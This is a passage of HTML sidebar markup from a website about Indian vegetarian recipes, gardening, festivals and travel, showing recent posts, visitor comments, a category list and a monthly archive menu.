class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p13881-100x100-no.jpg" class="srp-post-thumbnail" alt="Palash Tree" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">Palash Tree</a></h4><div class="srp-post-content">This tree blooms during February and cov<a class="srp-post-stringbreak-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-8" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p5796-100x100-no.jpg" class="srp-post-thumbnail" alt="Vasant Panchami" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">Vasant Panchami</a></h4><div class="srp-post-content">"Yaa Kundendu tushaara haaradhavalaa,
Y<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (485)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (205)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
